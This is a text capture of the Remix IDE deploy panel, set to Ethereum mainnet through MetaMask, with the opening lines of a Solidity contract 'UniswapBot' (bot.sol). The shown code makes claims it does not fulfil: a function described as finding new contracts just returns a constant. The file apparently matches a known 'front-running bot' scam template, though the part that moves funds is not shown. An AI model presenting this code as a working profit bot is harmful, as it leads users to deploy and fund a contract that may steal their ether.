 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3 (MetaMask)
Main (1) network
ACCOUNT
0x296...40Ff5 (1.17 ether)
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Deploy - transact (not payable)
Publish to
At Address
contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix